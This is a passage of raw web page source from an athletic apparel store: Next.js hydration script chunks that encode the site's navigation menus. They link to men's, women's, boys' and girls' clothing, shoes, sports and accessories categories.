Shirts\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n82:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n85:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8a:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8c:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n8d:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8f:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"90:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"91:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"92:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]\n93:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n94:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n95:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n96:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"97:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 